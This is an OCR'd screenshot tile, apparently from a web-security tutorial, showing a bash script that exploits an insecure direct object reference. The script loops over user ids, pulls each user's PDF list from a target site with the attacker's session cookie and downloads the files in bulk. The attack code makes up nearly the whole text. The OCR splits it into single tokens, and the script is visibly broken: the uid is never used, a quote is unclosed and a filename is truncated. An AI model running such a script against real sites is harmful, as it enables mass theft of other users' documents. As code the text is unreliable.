
When the IDOR exposes a list of resource URLs that
you then download:
#!/bin/bash
URL
=
'
http://target
'
COOKIE
=
'
PHPSESSID=mine
'
mkdir
-p
docs
for
uid
in
 $(
seq
1
100
); 
do
# Pull document list for this uid
links
=
$(
curl
-sb
"
$COOKIE
"
"
$URL
/documents.php
|
grep
-oP
'
/documents/\S+\.pdf
'
)
for
link
in
$links
; 
do
# Skip if already downloaded
filename
=
$(
basename
"
$link
"
)
[ 
-f
"
docs/
$filename
"
 ] && 
continue
# Download
curl
-sb
"
$COOKIE
"
"
$URL$link
"
-o
"
docs/
$f
echo
"
[+] 
$filename
"
done
done
echo
"
Total: $(
ls
docs
|
wc
-l
) documents
"